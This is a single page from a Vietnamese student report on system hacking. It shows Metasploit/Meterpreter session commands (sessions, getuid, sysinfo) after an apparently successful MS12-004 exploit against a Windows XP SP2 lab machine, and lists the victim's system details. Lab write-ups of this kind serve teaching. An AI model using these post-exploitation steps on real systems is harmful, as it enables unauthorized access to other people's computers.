 ĐỀ TÀI: TẤN CÔNG HỆ THỐNG – SYSTEM HACKING
SVTH: HOÀNG THANH QUÝ Trang 13
sessions
sessions –i 1
getuid
sysinfo
Hacked: khai thác thành công lỗi ms12_004 trên winXP SP2.
Nạn nhân :
Computer: QUYDONGN – 3B5D9F.
Os: Windows XP (Build 2600. Service Pack 2).
Architecture: x86.
Systemlanguage: en US.
Meterpreter: x86/win32.
 